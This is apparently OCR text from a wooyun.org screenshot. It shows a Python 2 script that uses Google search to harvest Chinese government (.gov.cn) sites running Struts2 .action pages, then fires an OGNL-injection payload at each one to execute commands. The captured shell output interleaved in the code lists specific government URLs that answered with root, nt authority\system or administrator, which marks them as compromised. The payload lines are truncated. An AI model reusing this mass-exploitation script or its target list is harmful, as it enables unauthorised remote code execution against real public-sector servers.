 import urllib2
urllist = []
startnum = 0
print 'GetUrl..'
while True:
    try:
        url = 'https://www.google.com.hk/'
        data = 'search?q=site:.gov.cn%20inurl:.action&num=100&start=' + str(startnum)
        req = urllib2.Request(url + data)
        req.add_header('User-Agent', 'Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2
        r = urllib2.urlopen(req, timeout=10)
        html = r.read()
        r.close()
Python Shell
File Edit Shell Debug Options Windows Help
http://www.hrajj.gov.cn/web_zxzxLook.action
root
http://www.lntl.hrss.gov.cn/index.action
nt authority\system
http://www.qhdwhj.gov.cn/front/index.action
nt authority\system
http://www.hedawb.gov.cn:83/zjcredit/index.action
svctag-jqbqd2x\administrator
http://www.pdsspzx.gov.cn/index/index!list.action
root
Ln: 239 Col: 4
    except Exception, u:
        print u
    startnum += 100
print 'TestUrl..'
for url in urllist:
    try:
        data = "?('\\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\\43contex
        req = urllib2.Request(url + data)
        req.add_header('User-Agent', 'Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2
        r = urllib2.urlopen(req, timeout=10)
        html = r.read(50).strip()
        r.close()
        if not html.startswith('<'):
            html = html[:html.find('\n')]
            if not '<' in html and html != '':
                print url + '\n' + html
    except Exception, e:
        print e
print 'Game over!!'
www.wooyun.org